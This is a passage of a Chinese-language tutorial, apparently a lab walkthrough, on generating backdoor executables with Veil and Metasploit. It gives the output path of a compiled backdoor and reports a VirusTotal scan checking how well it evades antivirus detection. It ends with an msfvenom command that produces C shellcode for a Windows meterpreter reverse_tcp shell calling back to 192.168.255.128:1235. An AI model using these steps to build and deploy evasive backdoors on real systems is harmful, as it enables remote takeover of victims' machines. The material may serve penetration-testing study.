
Hit enter to continue...这句话的意思是按回车键继续…


这个为文件存储的地址:
/var/lib/veil/output/compiled/veil_c_1235.exe
进入这个文件我们和可以找到我们刚刚生成的文件了。

对生成的veil_c_1235.exe后门文件,使用VirusTotal进行扫描,扫描结果如下图所示,和原来也差不多
7、注入Shellcode并执行(嵌入式Shellcode)

(1)首先使用命令用c语言生成一段shellcode:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.255.128 LPORT=1235 -f c
